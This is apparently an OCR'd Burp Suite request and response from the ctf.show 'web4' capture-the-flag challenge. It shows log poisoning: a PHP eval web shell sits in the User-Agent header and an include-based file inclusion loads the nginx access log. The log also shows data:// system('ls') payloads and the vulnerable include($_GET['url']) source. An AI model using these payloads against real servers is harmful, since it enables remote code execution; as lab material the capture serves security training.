 Request
Pretty Raw Hex
\n
1 GET /?url=/var/log/nginx/access.log HTTP/1.1
2 Host: 90dd077d-c9ef-49e4-92a4-d1afdf3e804d.challenge.ctf.show
3 Cookie: cf_clearance=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: <?php @eval($_POST[a]);?>
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-site
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://ctf.show/
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Priority: u=0, i
9 Connection: keep-alive
0 Content-Length: 0
1
2
Search
0 highlights
Response
Pretty Raw Hex Render
\n
172.12.129.208 - - [04/Dec/2024:14:06:36 +0000] "GET / HTTP/1.1" 200 715 "https://90dd077d-c9ef-49e4-92a4-
d1afdf3e804d.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [04/Dec/2024:14:07:18 +0000] "GET
/url=data://text/plain,%3C?php%20system(%27ls%27);?%3E HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - -
[04/Dec/2024:14:07:27 +0000] "GET /url=data://text/plain,%3C?php%20system(%27ls%20/%27);?%3E HTTP/1.1"
200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [04/Dec/2024:14:08:16 +0000] "GET / HTTP/1.1" 200 715
"https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [04/Dec/2024:14:08:21 +0000] "GET / HTTP/1.1" 200 715
"https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [04/Dec/2024:14:08:21 +0000] "GET /favicon.ico HTTP/1.1"
200 715 "https://90dd077d-c9ef-49e4-92a4-d1afdf3e804d.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - -
[04/Dec/2024:14:09:03 +0000] "POST /?url=php://input HTTP/1.1" 200 15 "https://ctf.show/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36"
172.12.129.208 - - [04/Dec/2024:14:09:16 +0000] "GET / HTTP/1.1" 200 715 "https://ctf.show/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36"
172.12.129.208 - - [04/Dec/2024:14:09:16 +0000] "GET /favicon.ico HTTP/1.1" 200 715 "https://90dd077d-c9ef-
49e4-92a4-d1afdf3e804d.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [04/Dec/2024:14:09:18 +0000] "GET /
HTTP/1.1" 200 715 "https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [04/Dec/2024:14:09:18 +0000] "GET
/favicon.ico HTTP/1.1" 200 715 "https://90dd077d-c9ef-49e4-92a4-d1afdf3e804d.challenge.ctf.show/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36"
172.12.129.208 - - [04/Dec/2024:14:11:08 +0000] "GET /?url=php://input HTTP/1.1" 200 15 "https://ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36" 172.12.129.208 - - [04/Dec/2024:14:12:04 +0000] "GET / HTTP/1.1" 200 715 "https://ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36" 172.12.129.208 - - [04/Dec/2024:14:12:04 +0000] "GET /favicon.ico HTTP/1.1" 200 715
"https://90dd077d-c9ef-49e4-92a4-d1afdf3e804d.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - -
[04/Dec/2024:14:12:52 +0000] "GET /?url=/var/log/nginx/access.log HTTP/1.1" 200 4001 "https://ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36"
ctf.show_web4
<?php include($_GET['url']);?>